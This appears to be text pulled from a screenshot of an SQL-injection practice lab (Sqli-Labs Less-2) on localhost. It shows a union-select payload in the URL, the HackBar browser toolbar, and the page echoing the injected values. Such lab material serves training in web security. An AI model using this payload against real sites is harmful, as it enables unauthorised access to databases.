 Less-2 **Error Based- Intiger**
localhost/Less-2/?id=-1%20union%20select%201,2,3%20#
H
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-2/?id=-1 union select 1,2,3 #
Enable POST ADD HEADER
P
英
22:53
2021/4/23